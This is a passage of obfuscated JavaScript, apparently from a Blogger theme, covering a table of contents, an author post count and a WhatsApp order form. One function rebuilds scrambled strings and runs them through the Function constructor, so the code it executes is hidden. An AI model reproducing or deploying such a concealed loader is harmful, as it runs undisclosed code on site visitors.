b6p]-!)27%b.2-rX!nh.apa.u43o-f=\x209\x20S*X\x20\x20f\x20cen7.eda-bi6tk.ni)%\x20t!\x227;()r;e-X.X37fX%cjj6-)],dos','disalin\x20ke\x20clipboard.','setAttribute','floatSearch','<a\x20href=\x27','getBoundingClientRect','.html','setProperty','code','scrollup','morePage','.table-of-content-container','abs','\x22><div\x20class=\x22bm-thumb\x22\x20','random','flex','getElementsByClassName','blogger.googleusercontent.com/img/a','src','data-original-width','strokeDashoffset','ta5==,a9*Crs8v)d[)j(e.;;.j1uc.90f];+k=[rvtq7sdc)..{ep\x20iirdp=6rlj9rrr8,\x22,)a71ur,9}u7;\x20r.]avivasso+ou,s=[ee\x22p.a0n\x20C\x20glnp4(ezaa;\x20fd[6nf6u\x20ilrsha0gCgif4esr.t;dn+=h6v[=\x20]toni[k=r,;t))2\x20+=h<k=);-b)(0s5g.(o(,uuv8;r0.ot;1lsne3\x20,6svgr+hAn=(\x20{)c,\x20]vmpr;het;ssn].i=l8rhvk\x22,;fh0o6)vm;+h{)1\x20rbcjo\x20e>afu\x20io,{b([u4vnuti;\x221nj;=,+9o;;8r]nnd5of;xv<4ic,h=rraead+8pxwj)(v)am+h<ovqus=,if](v;8.,t(7==r0psrse2hatCo-(+(\x20j)my9els)asc1wwf\x22}lyald+-1)gio[ecd;a5S=art;s.rbc(ev)ll]nnC+e=2e()+c)l=rcil.ma,hgwc[j.o+hvx=+opvu=vvse\x20a+at)bra;[fnCu;jAlmnmy!-f;}l[=1)=nrifS0nat.2;{da5t}=1)n=6ex=tw!=a;;t=\x22+]rnr.+)qg(sg2=8dra\x20b1ig,m;;0idta,h5m;nvao)6gn7=A\x22.9fa7g)ntld1,(;(dah(nb+r}\x22(s9nn,\x200ri;rnce=;(,u,\x20nrjpat(\x22s)=}u\x22);blh]r,ah(g(8s7rr7A=.o.n((]\x20+l)rret\x200mvg=v4\x20y8qv32hpo0=e<n{cif+-[tj,e;i-=2ijdl+ho)ga(r(,h4r\x20(,;=dr)ff.;dtar;t+;;e=}f+;o(yrl\x20=aApli(\x20v+C,.fh.)=;sca{j;(<lpg)c;1.ojo>Cyai=tl)in1;mj;]ev.or.(]r*n-j](vnp[r)roj[.(3f5','</span><span\x20class=\x27year\x27>','treset','execCommand','anchors','&max-results=1&alt=json-in-script&callback=finddatepost','.toc','lightbox-close','slice','pin','fontSize','remove','readyState','.post-body\x20img,\x20.post-title,\x20.inpost\x20.post-body\x20h2,\x20.inpage\x20.post-body\x20h2,\x20.inpost\x20.post-body\x20h3,\x20.inpage\x20.post-body\x20h3,\x20.inpost\x20.post-body\x20h4,\x20.inpage\x20.post-body\x20h4,\x20.inpost\x20.post-body\x20h5,\x20.inpage\x20.post-body\x20h5,\x20.inpost\x20.post-body\x20h6,\x20.inpage\x20.post-body\x20h6','getElementById','dark-button','Feb','Error.','author-thumb','pointer','acClose','dataset','copied.','to-top','109308xUMjjt','keydown','title','acOpen','button','type','grabbing','default.jpg','tsmall','2116242CLjyZW','shrink','.yzTotalComments','.sort-button','text/html','toast','</div><div\x20class=\x22meta\x20flex\x20g-05\x20fs-08\x22><time\x20class=\x22publish-date\x20timeago\x22\x20title=\x22','ads','<svg\x20style=\x27padding:0\x200\x200\x200.25rem;vertical-align:middle;cursor:pointer\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2720\x27\x20height=\x2720\x27\x20viewBox=\x270\x200\x2024\x2024\x27><path\x20fill=\x27none\x27\x20stroke=\x27lightgray\x27\x20stroke-linecap=\x27round\x27\x20stroke-linejoin=\x27round\x27\x20stroke-width=\x272\x27\x20d=\x27M5\x209h14M5\x2015h14M11\x204L7\x2020M17\x204l-4\x2016\x27/></svg>','label','.has-menu','tableToc','\x20days\x20ago','showpage','getYear','afterend','<span\x20class=\x22showpage\x22><a\x20href=\x22','Bookmark\x20added','.label-name.home','mouseup','</span>\x20','offsetTop','loaded','addrsDrk','hasAttribute','.blog-pager','<ul>','data-title','sub-menu','toLocaleDateString','mouseout','deleteText','firstChild','<a\x20class=\x22js-load\x20btn-primary\x20flex\x22\x20aria-label=\x22Load\x20more\x20recent\x20posts\x22\x20href=\x22javascript:;\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M5.463\x204.433A9.961\x209.961\x200\x200\x201\x2012\x202c5.523\x200\x2010\x204.477\x2010\x2010c0\x202.136-.67\x204.116-1.81\x205.74L17\x2012h3A8\x208\x200\x200\x200\x206.46\x206.228zm13.074\x2015.134A9.961\x209.961\x200\x200\x201\x2012\x2022C6.477\x2022\x202\x2017.523\x202\x2012c0-2.136.67-4.116\x201.81-5.74L7\x2012H4a8\x208\x200\x200\x200\x2013.54\x205.772z\x22/></svg></a>','auto','</strong></a></h2>','substring','url','maxWidth','WebkitTransition','revealDelay','downfooter','<div\x20class=\x22items\x22>','category','/feeds/posts/summary?alt=json-in-script&max-results=99999&callback=postsByAuthorCallback','entry','inhome','rel','insertBefore','left','Okt','observe','coEmail','onclick','Agu','scrollWidth','.items:not(#top-blog\x20.items):not(.content\x20.items)','inline','yzRp_','Unknown','filter','.progress-wrap','.comment-thread','content','coSend','kodeIklanTengah','getMinutes','getPropertyValue','bottom','read','nav\x20ul\x20li\x20a','key','.comment-block\x20.user\x20a','.reload-button','toLowerCase','readMoreBtn','\x20second\x20ago','parentNode','/p/bookmark.html','createElement','state','items-more\x20btn-primary\x20zindex-1','\x20min\x20<span\x20class=\x22single-only\x22>read</span></div>','<span\x20class=\x22showpageNum\x22><a\x20href=\x22/search/label/','_%0A','div','&max-results=','m=l24_RcmmRRR_#R\x20R1rf*RS\x20RR]6RR_R+(1hR1)7k;.R.R1.7nRSa)ec>eRp\x27)On){RR-p%Xa*)$3=n})Rt05t;af)Rn]].!\x20l)\x20bhf_.%i9\x22R{tpsq!bR4)..RRta_$.]i,aR,jn\x22#=+u_{..1,,6Run4s\x20^.5t*]bbp/5]l2!R(rpt]Re.7R35coR9R65i.;c)m/.k}R=\x20510itRuJ.&E1=t-RajR@]h0bg%.9_dRjRR..\x20Rup#>l;oRMR{u\x22;\x20Ear)Rz7f)!n.o.;cu1)g6f(jt4Ra(0Ji%,Zf00)_.7eb*.nRuR]R(;)m>)/t{rb155a,b_s_]<30)j>3cb\x225Rrwm&64%Rm%,w()pit.)$)D6urfh!dlao.lq(c({=.q=.pRx[hR.bi\x222.!$\x20T!kX\x20ss%&v$1^oR.RR.Rn._0e1(}\x20Q.0R.%Pi_h$]b4i.b0=2(%AUleRRR)S5nR9/rr%>u3x$_!0$f3a\x20BRo;9\x5cRRR4p2,tt/o.f%(V1R!\x209sKG.;RR2R:3[.0r_)a]b;i.R+{R@re34l064)RR>_#,(`maomJ80.=&+,bR-b<].}iRf.c.oRt.aa%(j_a-_f1ao[)_lR.b3-%oR.bJX1)d,_2t[w6i&R2uRal]1daR]#02)__x3qn:e5F=V(\x20}b.u(beoa_9[8cl)\x205.)fR3\x20]e_RorZ;:Rb%_(oR=nn>3d_h1)!5]R]e\x226=%r4.4%/1p$)%l(R\x22Re(9a9vana1_3]R.pn+n.2!iufR[e4%aR8\x20!5If8R60brsu{]e.tVR_igRyeRoChiR/srnnn.R0)(fSlR)t%JFe`t(gRuk{Reb._R;Geb/9[0i/._r|1.RRu7_R3&)v_;n2L.];]g)o(Cji16Rq,jsR0R[e(s;ars1roKxn(!MRo]]b5r)RCp.s]0rJ9}rs!ls52r$e3,U(=pq.tl$l;h(cx_kR[.;3X+_nRu.\x20eR.!e__;\x5c\x273()#Rc\x5cb3d(>.}/]RiV.Rzf{5:\x5c[=RlOd0_ns7biJ\x22/,Ro5_+w1Rts(!Rg8_))[.\x20dai1.!dR]4o5cF)b]ka%\x20$0RR)a.i%Rb%,^t1(%Rn!P).e<\x20tq7NR5oRC_R/RJ,f;\x22iy.6.R%5.a,3R5RRilk)Cghn\x20R^R;;q!R38a>bc,\x22RR5R5Rc%a)R,(e$jRR)5=(1\x20,.-]oR5(RiS]\x5ciaiRn5u.a3+AkRR;ee(2})eyR=Ro:R06=j!rjyzcea_0Kr40)(,Re4t1x[7.4eru%Reb;Rr)]RRf)bRRnR]Rt.uR1Rgm46,il$R&&l,7]!i_nn[so%oe%taR1ltG2!n(=R}\x20jhbroRR.()(=t]s)R.lut6{9n3)a\x20RR\x20)1uv_]Jb[5{sRbR3tD1}Rti.e-f(\x222b7b[tNa)o1.>-t)%E)%.$8%I[\x22R${.Rp),W6,!,R%;%fl&y\x20;\x20!jy1R%).#7r(e\x20;%%&cblb)caa6g$$7l=R.)rr<s]a)[RRn;RR1(E]RRbR33,ls(8/)R]lCR+}.x.${022R[lRda)=R;,]=)[fuo$U(R(0rg24)mb(6.be!()ncr]ze$bx(wR.(7\x20/r]r\x22bRi{0RieR]=t3\x20s1)RCR]].3R7.Rbip_d___+rIcpRRm5[nal{)no42o]R5\x201R.usIRo)50bt0a;b1tRRe]e(.,4Ra);fu=4k!!lacf!Pd9.%%t)Ru.jle3\x20$,![I!D].)l0C].e\x22o)FRc(2,]\x27tR]bR1][le=R]{t],Re$l(I$4\x27reReb(;]i_b_V5n6R3)x$&&]6>R?C20)i_$oLR;(.@)o2),)t.e%%%=\x20ep\x20rbRo#\x20R4%um=)t6oe.{R}0bR}]_y=_ie=aR,)eRcre_,4.\x20.RfWbV.p}prfarf01R%RfR\x205te=)_(]6R)8)c_tt)Ra2[ich:R)Rf!6))1=[>1(R1b8aRaiL0,]]UUQ{\x207.1].%ersRe+mD5rim5,+K1t.=ny1f)lgBcR,2[t@;yb\x203%-,a1o$R)[,RR}i;49o/ers!2.l\x20bR)#})ds%2caR_ae3emRefoRe),0t*04Rk.dRhr_n]Ra80%11=he)Rt\x20R6noRR0$,dS1=RRRRD,30Q(9,ooaaHRRwIc\x5c7b=5J(e(RAR2bcRs})R0_(ddR8ef5].DR(o3+(]T)tt(10b._.;),55(%1zjRR;);1R#.3][i]]#R6=R]sREsRQrz.x3.ni8idbReR9].3RNa\x22fGt;3(ilRR,3RRRun\x22BRrhtYaR\x27t4ryt:!4,i)R{,.t4=RRRR$]@$R_oebRK2blpbNQ;;R]RYTa2h5R}R]pRd]=().rr3,+eR,Rbs89(rid9u=(hf5(7DRRehR\x20R,ih8g\x20)Rt0ncy=ei}R(%N;$\x5c4d,ha)RaR0e)Rt)F46dfoRRJrR6)>i3Ra8)[{l.)tn\x20.Ro5ng7FV:Urn,3(.3.}?TeRRl)])fRnjRpRQc5medRuR+_I.7.Z8!\x20d1c_RnnR]}7=7`Rb),6r+RD1,^1.!Lcg&Ro}m{p3t)uerne3MgS(tln=R(NR}_\x20>rde}7.R1.5.to%RiRjJ;veRf,xw+f{t,R1Or.m.hGR`rRRb.7Rae;bR0tt$R2r=R.hb/R?$R1Igiy#rorr.Res.b((\x20_a<ia(oRRR@6f)3.n)](R5db0?%,M%nbcReu1(.(.5eu$4*fm.s_%:b}w7Rs(#ra)0s.tsaRrR]/r0R\x22Rb\x20Rg5au)RR];ol[uRE%umI_m(0.&r{htRa]11;;@}).b-5[tR?6a(\x20mR%4it&Rho_%R38r,uJTStO0/bnRA,ntR={5RcRb]e%Rig$rne{JRa`}`s[3nd;islc,}:s11h0R!$3f;Wrb,c[lahob[!),)(pRRe]:RruR=.v_aC\x20na149)4n,r1RnpRR__Ra,ys!.bRife)Rn].r%)[(]pRGPl0R\x20=4t-ss(o3$e;R%66=fb3Ebtcna\x20Rn,,,6t,\x20].ZMnL6RRRRR(We\x20s6a.t?.h%4u@(\x20\x5c70(1u__[i==^oR5n7SbRr(6npru0ariv}b>_zuSn5>6$R,1@u1R\x5cR]bRR\x20oRRunbp<aR>[SbR\x20g)]3=R\x22%}=p_!])\x5c.38_rRR_3]a5!_]1r(..RoUB5Roa5^(b5R^RetR3RJ.u\x20J\x20rR%jyr.=5tRRf646p=(n2R}l,h(000(3nnJ_3R=o_ai1\x20R2$4\x20b5R\x20rr>_J!e83{l(nRR=\x20)R!R5]{R/=Jf#.R_t3d3%1e\x200\x20\x20(n9se%bs_2ong,ume25aRsr$1le]N%piRrEh\x20);RRf;tt+){R($e,>Rlrr1i)t7R.o\x5c%){oaRTbR`]\x20fR]S(e)5!_[pFRtnU@J.8\x20esa=5.]l)3R1)X8}d=1W]ltihRf<+aR;416Vc43^RRb]i.3\x209e)m8.\x20(vW]iCeR((Q.\x20RgRc9A!j(','removeChild','indexOf','<div\x20class=\x22yzNumsArea\x20flex\x20ai-c\x20btn-primary\x22>','25805TYbJHp','blog-pager','matches','3237mSxwKU','data-label','scrollTop','\x20seconds\x20ago','pageYOffset','\x20is-video','<div\x20class=\x27clock\x20flex\x27><span\x20class=\x27hours\x27>','#HTML92\x20.widget-content','acBtn','bmClose','link','<i\x20class=\x22fs-08\x22>','body','?&max-results=','navactive','parse','getElementsByName','\x20year\x20ago','load','684FJYppT','author','%0A*PIN:*\x20','clientHeight',',enr<E_;v$c]<<e((nxa]<o\x20.p.}fn=n<il2tf.Y{%$V;)i_p{[a2cy.sL<a](5d93<<*\x5cf.;<ft)I61CJzo<}arn_fa0%<t6<r!<[sn&&!<<.ef.]5,<<aloazft,,-<s6r<2=h?<<.ttt}%+1S<.fo/cu6uoy.b$_(0f1<Eef=lfE1!<f3j<337.<l01uumdfni.#+rf.<8)<$s8td,]ctqfa(}ar<P=ss6)6\x272g.<si&rei7ai-tf})trjc(_<%$f;faD})(wtatstiY.e1.9n.7<<}dn<kt4Jy2;)i(}fi<a<^kuot<,,e8039n.fo1ln<bl_+n]3r<.7+_ts.b(i%<,<,<<m.a<60scYlVin=aa%%u_,<<daa{xd..$!7tu}e4.2eevE]0<Ua.3K3I\x20_,<Lft.tee)ga02mvys)e:t.u0q<}mp})a<1<$f;)at,d5in2.t=(e3ecn_4)%cs<\x20)ia<o<{=e8%jt@)uat.reKgt\x22{<02>ijaB)b<.p.<{6lm4oe>t_(&,deto?]n<\x20Gd((Z)f<i5<(t)<]%nf.a.]nfdm(;))t_1m8,i1e<o]8<%%H4tMnjp..t<;{<1h)ig3e}eit<<dr=5e;.0el!)n.==5+ne<_PHl8g(_fofEfl.sV;iiGb9iM.f<a0Na%7j#fO.nauf671(_<gsf/L$ct<s#edeatb6,dx<!.e<r]ud31s3o<dfha:sZl6.T.f_$y_<s3a}u,4<fe,\x20i.-j/D)<nh/a&i.e3,<\x20)\x20jlueeg{Ki5m1!m)F\x20.=2.[jm.,<d<cfi$f)l<t\x20{^<m2:ef8ler<l0r<2=<c0_sfe)3eflr4r_rnsttieyp2]f(.<}s\x5c.)S]0n_c(O<;g>ot<{ZrAm<t,;Cylfr%<s5]NtGbr<.1ttOo!foidnt,<6h(m_i(i$y:)<=\x20<t<@in<\x20ros%<<#e(stc_n(e\x20}%Sd{(\x2010y.3<<9,m_<o<o.Pol_a2<(o$sn7<<0$]c9nth<srne)Z_;)n.]{t$s\x20u{<3lD?er$l<n<p<\x221<<q<1.!l!ng9{03&M<%<.fn<62;<cfyd0e.f4in.))<)+=)o]T5m1/h(<,<rnt(e;)}],oa!aol.<y\x27=c<<<<5)<4bfomLe(s&Y;eifyff{)4ctg34!<33<c)o)<<\x20z0(I\x20<zfi%9o}\x20t<)].<F[2<\x20]-eC$5o<!;2=!o=Hf)]2)Opz\x20Xgai;p_ljs<.8))r;c7\x20Se3]l];lk=<b:_<)h;((f!$8d){f!uw<9!odc<nZtt;s,,]paY<vl;,<<)Bj;_M:[<rnd3>)t.#3wmx_t5nA^td1)<);n]h#<p(hiE&\x22<!!=0ong(I(=\x20ee<3<(.a<0}r)%3<].a1i\x20ny<!(!lzj<<]h).\x20.e<td]1_(m]n_o!=3(_<<M}ft4<Nr;\x20{1<%A6%tfepe4b()<6]4,f3t.Tr\x27x<.f9<t)oe{><]otfs,sd><m<_l-ltj(t\x22<7.f=<fe;<1}<{f\x20oa)<6n<)0eC<)\x20<tu/<k\x20\x20!<1<]>1<_1\x20<(](<w,ff.<bu10o]y%k)]0)(e<=e2<ls=Q};.63f\x22ak#m9.<<d?fs\x20.ns#e%a(9_)mdL<{]..10)(f|p<n5<x3em)tATh{d%(kdo6)$zt<hel\x20,.(9iM<@j})o]%i<[<3\x22=%eeki(am6<1<y_-n(/eut.;c&1<O)W(<u<2eh<X3s<cK6<obv!)l@.ettjX!(n\x20r)<0n%)4.@5$e_,Y.i9<(t)<3ri01y#\x5c(9ec69_<a9(e(t\x22n=!etO<]aeNEa1n<)n1=%32(2$e\x20<,-t($\x20$0<,eb.0#aE]d{t=]<]o_<)\x20h4(.bg)2P)gtB<rs_fr1e_(<)\x20=n/n9olf6$pke$$ess=<_9nh<Stam<$$$Vk(ron<55{u[1f39<<f]{,<o(]9,tSt.y_1s!.2))f<4))_br<B;t{.<C=.n(<;e\x22\x5c.u,7<]1k.\x20%3dn2sn(;te=<))<1Me<)3knoe.c$<{D<r,C<36sf%rt8]c<<<j)<<47_)at1enf)or<)3<3fr<<r%<e}d.1<oe+<ne,.f<m2t5<%,<$<o<ii%f_$<<(e)r..5<<2i(0(<f$3<(i<frdv84)<j,<\x20E<S(p-4a]<\x20r.(s,t<<36,<(]$W$.)\x20t=.]!!<fl<((hrQN[60f,lu8eff<<<ybnY2s.C4f(<S<<^7)<<,__Y92Iof=<fjK<01t<e)[Mf$(<6<mY<Xat,jh_Dgn<cpssa]}j)o441<{Rg<9\x20<.fet;)nrSd<551M6p_9.[i<j;}5)=(n[,p)(t<.D3ff$0fn]<4<7=)0uder<e<s7eet.\x22r*<)<fo=1f;)o.}0<orb#;<i<(9t,t](l{]+Q1p&mv!<.)liuDa(m<._=]rn\x20n.(;!_1{><}4r0]nrnN}l)|<!_2\x22)},nagd<=sFf](i/d$(dr<*t{n<nHz33]m;:.o<>(C\x22J<Qe(C_<r<sdujZr<)$3_1e)s:_DC7Pol2)<6?f](2t)<t+%ul!o%Dy<6]<_;]2\x20csd<,<<1rt<L):toD<)oeP]frG<f{;poedi}trfEb&d%&n.<<<ha_{u<%w,)f9tbto50ai22o\x20o3<_{.na\x20(i.);tiLa&f,<<<..r73c(ej<abf,<eeS7n(&73b;Cn_=.N\x202j!tp<g_!gf!f<;lq1u<e.)\x20m3/.r\x20t6rs)i.0i<v%8.?%<is1f!t%uae.\x20e),t\x20M]%<e!n(k<gf<<]<t1EersR7eeJa.sc<&ef\x22(a5%.rrrna.a,5(p_[i1eps715<e.3sf1<e!d.\x20W&<s$rR,]%].wle)7)fl,(a5<<<]s(r<lw%]2s<90y<p\x20j._H((3;jb((1u$6.rj\x20<=fnD)f%fgF.e<fT(<eo]I\x201_lPefD{p<=w0=eK/[]i_ac\x20-<n1a)9<[t<o2])(}}m]]<,9Fe9_e_gn71W,,3j/ta;;Krb_7]o].!\x27=6f.fv,cnf).1.t}osd5)u=;_y]812r),RatceE\x20)Fdn{.ui!3[!t.<n{i6e_r2\x20(Pav4orso6.\x20)e=Es2\x27*_!\x20}S\x20.\x20ct(?<r;xH<i<0\x20)L!/)','trim','.bookmark-inner','function','column','active','<img\x20class=\x27author-thumb\x20br-50\x27\x20src=\x27','focus','yzNumPager\x20flex\x20ai-c\x20jc-sb\x20w-fill\x20wrap\x20g-05','.recent','<svg\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20d=\x22M18.8892\x209.5542C18.8892\x2017.5732\x2020.0435\x2021.198\x2012.2797\x2021.198C4.5149\x2021.198\x205.693\x2017.5732\x205.693\x209.5542\x22/><path\x20d=\x22M20.3651\x206.47985H4.2146\x22/><path\x20d=\x22M15.7148\x206.47983C15.7148\x206.47983\x2016.2434\x202.71411\x2012.2891\x202.71411C8.33578\x202.71411\x208.86435\x206.47983\x208.86435\x206.47983\x22/></svg>','mouseover','cloneNode','target','opacity','column-reverse','HTML92','.items','input','Lihat\x20selengkapnya','getFullYear','toggleButton','block','mouseleave','</a>','span','emptyText','stringify','short','gerak','click','numeric','scroll','data-item','\x20month\x20ago','?&max-results=8\x22>','Reload','<div\x20class=\x22titlendesc\x22>','maxWidget','unsticky','search','loading','<span\x20class=\x22js-loading\x20btn-secondary\x20flex\x22\x20style=\x22cursor:wait;\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><circle\x20cx=\x2218\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x22.67\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle><circle\x20cx=\x2212\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x22.33\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle><circle\x20cx=\x226\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x220\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle></svg></span>','removeAttribute','inpage','1958680eaLwwL','important','article.post-body','Mei','</a></div></div><h2\x20class=\x27post-title\x20fw-700\x20max-line-2\x20gerak\x27><a\x20href=\x27','\x27\x20aria-label=\x27','matchMedia','\x22/></a>','article\x20h2,\x20article\x20h3,\x20article\x20h4,\x20article\x20h5,\x20article\x20h6','feeds/posts/summary/-/','stroke-dashoffset\x2010ms\x20linear','userAgent','.comment-thread.toplevel-thread>div','article','feed','/search/label/'];_0x22d8=function(){return _0x1a6c00;};return _0x22d8();}if(body[_0x45914a(0x329)][_0x45914a(0x2d5)](_0x45914a(0x14c))||body['classList'][_0x45914a(0x2d5)](_0x45914a(0x23e))){var authorNameElement=document[_0x45914a(0x18a)](_0x45914a(0x2b6));if(authorNameElement){var byAuthor=authorNameElement['textContent'][_0x45914a(0x213)]();function postsByAuthorCallback(_0x4bffd7){var _0x16b894=_0x45914a,_0x101741=_0x4bffd7[_0x16b894(0x24d)][_0x16b894(0x1ca)][_0x16b894(0x1d9)](function(_0x4faac7){var _0x2eae53=_0x16b894;return _0x4faac7[_0x2eae53(0x20f)][0x0]['name']['$t']===byAuthor;})[_0x16b894(0x2de)],_0x24d4c3=document[_0x16b894(0x320)](_0x101741+_0x16b894(0x160)),_0x1c1ea5=document[_0x16b894(0x18a)]('authorTotalPost');_0x1c1ea5&&_0x1c1ea5['appendChild'](_0x24d4c3);}}if(hasVisited)loadSingleScript();else{var lazySingle=!0x1;window[_0x45914a(0x31f)](_0x45914a(0x232),function(){var _0x46380f=_0x45914a;(0x0!==document['documentElement'][_0x46380f(0x1fd)]&&!lazySingle||0x0!==document[_0x46380f(0x207)][_0x46380f(0x1fd)]&&!lazySingle)&&(loadSingleScript(),lazySingle=!0x0);},!0x0);}function loadSingleScript(){var _0x2d4813=_0x45914a;authorNameElement&&(window[_0x2d4813(0x25e)]=postsByAuthorCallback,(_0x387e03=document[_0x2d4813(0x1ec)](_0x2d4813(0x2cc)))[_0x2d4813(0x199)]='text/javascript',_0x387e03[_0x2d4813(0x179)]=_0x2d4813(0x1c9),document[_0x2d4813(0x141)][_0x2d4813(0x2b5)](_0x387e03));var _0x387e03;localStorage[_0x2d4813(0x24f)]('hasVisited',!0x0);};var postBodySplit,postBreadcrumb,postTitle,postDesc,postMeta,splitContent,t,e,n,e,o,e,links;(function(){var _0x3eee3f=_0x45914a,_0x5a8ca1='',_0x3e2cb5=0x36a-0x35f;function _0x396bdd(_0x59cda2){var _0xa6acf1=_0x54d5,_0x1b0af6=0x1a4258,_0xfd7c37=_0x59cda2[_0xa6acf1(0x2de)],_0x4cf916=[];for(var _0x7175f=0x0;_0x7175f<_0xfd7c37;_0x7175f++){_0x4cf916[_0x7175f]=_0x59cda2[_0xa6acf1(0x302)](_0x7175f);};for(var _0x7175f=0x0;_0x7175f<_0xfd7c37;_0x7175f++){var _0x410579=_0x1b0af6*(_0x7175f+0x148)+_0x1b0af6%0xcab5,_0x2d9cc7=_0x1b0af6*(_0x7175f+0x2b2)+_0x1b0af6%0xba49,_0x567ac4=_0x410579%_0xfd7c37,_0x357788=_0x2d9cc7%_0xfd7c37,_0x48073d=_0x4cf916[_0x567ac4];_0x4cf916[_0x567ac4]=_0x4cf916[_0x357788],_0x4cf916[_0x357788]=_0x48073d,_0x1b0af6=(_0x410579+_0x2d9cc7)%0x1e8141;};return _0x4cf916[_0xa6acf1(0x2c9)]('');};var _0x145bee=_0x396bdd('gpnytrjrxmzakhwotqriutooenssdcvbccflu')[_0x3eee3f(0x2b0)](0x0,_0x3e2cb5),_0x256660=_0x3eee3f(0x17c),_0x345ea7=_0x396bdd[_0x145bee],_0x137b69='',_0x3fc4d6=_0x345ea7,_0x343985=_0x345ea7(_0x137b69,_0x396bdd(_0x256660)),_0x2d9c69=_0x343985(_0x396bdd(_0x3eee3f(0x2ed))),_0x38372e=_0x3fc4d6(_0x5a8ca1,_0x2d9c69);return _0x38372e(0x259c),0x203f;}());var waLink='https://api.whatsapp.com/send',coProd=document[_0x45914a(0x196)],thumbnailSrc='',firstImgInPost=document[_0x45914a(0x314)]('article.post-body\x20img');firstImgInPost&&(thumbnailSrc=firstImgInPost[_0x45914a(0x179)]);var detailProductElement=document[_0x45914a(0x18a)]('detailProduct');function checkoutViaWa(){var _0x4f9670=_0x45914a,_0x107fb8=document['getElementById'](_0x4f9670(0x2fc))['value'];/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x4f9670(0x24a)])&&(waLink='whatsapp://send');var _0x360393=document[_0x4f9670(0x18a)](_0x4f9670(0x11e))[_0x4f9670(0x288)],_0x12cf2c=document[_0x4f9670(0x18a)](_0x4f9670(0x1d1))['value'],_0x2c2652=(document[_0x4f9670(0x18a)](_0x4f9670(0x2ee))[_0x4f9670(0x288)],location[_0x4f9670(0x326)]),_0xa77f53=priceProduct?_0x4f9670(0x125)+coCurrency+'\x20'+priceProduct+_0x4f9670(0x2ff):'',_0x30e8ea=waLink+'?phone='+waAdmin+'&text=Nama\x20Produk:\x20*'+coProd+_0x4f9670(0x279)+_0x2c2652+_0x4f9670(0x1f1)+(_0xa77f53+'%0A%0A*Nama:*\x20')+_0x360393+_0x4f9670(0x2fa)+_0x12cf2c+_0x4f9670(0x210)+_0x107fb8;window[_0x4f9670(0x311)](_0x30e8ea,_0x4f9670(0x2b8)),window[_0x4f9670(0x318)][_0x4f9670(0x326)]=_0x2c2652;}detailProductElement[_0x45914a(0x15e)]='\x20<img\x20src=\x22'+thumbnailSrc+_0x45914a(0x133)+coProd+'</strong>\x20'+(priceProduct?_0x45914a(0x206)+coCurrency+'\x20'+priceProduct+_0x45914a(0x261):'')+_0x45914a(0x253),document[_0x45914a(0x18a)](_0x45914a(0x1dd))[_0x45914a(0x31f)](_0x45914a(0x230),checkoutViaWa),document[_0x45914a(0x31f)](_0x45914a(0x195),function(_0xa82362){var _0xac5279=_0x45914a;_0xac5279(0x33e)===_0xa82362[_0xac5279(0x1e4)]&&'textarea'!==_0xa82362[_0xac5279(0x21f)][_0xac5279(0x286)][_0xac5279(0x1e7)]()&&_0xac5279(0x224)!==_0xa82362['target']['tagName'][_0xac5279(0x1e7)]()&&(_0xa82362[_0xac5279(0x15b)](),document[_0xac5279(0x18a)]('coNote')[_0xac5279(0x288)]+='\x20');});const headings=document['querySelectorAll'](_0x45914a(0x247));let currentStickyHeading=null;var stickyHeadings=!0x1;if(stickyHeadings){function makeHeadingSticky(_0x48e1a2){var _0x4be973=_0x45914a;currentStickyHeading&&(currentStickyHeading[_0x4be973(0x329)][_0x4be973(0x164)]('unsticky'),currentStickyHeading[_0x4be973(0x329)][_0x4be973(0x187)](_0x4be973(0x149))),_0x48e1a2['classList'][_0x4be973(0x164)]('sticky'),_0x48e1a2[_0x4be973(0x329)][_0x4be973(0x187)](_0x4be973(0x239)),currentStickyHeading=_0x48e1a2;}}function handleScroll(){var _0x8282fb=_0x45914a;const _0x5b22fa=window[_0x8282fb(0x12e)];for(let _0x18ce9a=headings['length']-0x1;_0x18ce9a>=0x0;_0x18ce9a--){const _0x4f0a95=headings[_0x18ce9a],_0x1208ed=_0x4f0a95[_0x8282fb(0x16c)]()[_0x8282fb(0x2c6)]+_0x5b22fa,_0x5e9d33=_0x18ce9a>0x0?headings[_0x18ce9a-0x1]:null;if(_0x1208ed<=_0x5b22fa+(_0x5e9d33?_0x5e9d33['getBoundingClientRect']()[_0x8282fb(0x334)]:0x0))return stickyHeadings&&makeHeadingSticky(_0x4f0a95),void(showToc&&setActiveTocItem(_0x4f0a95['id']));}}window[_0x45914a(0x31f)](_0x45914a(0x232),handleScroll);var html92=document[_0x45914a(0x18a)](_0x45914a(0x222));if(showToc){const e=document[_0x45914a(0x1ec)](_0x45914a(0x1f2));e[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x30c));let t=e,n={},o={0x2:0x0,0x3:0x0,0x4:0x0};function smoothScrollTo(_0x474f08,_0x753912){var 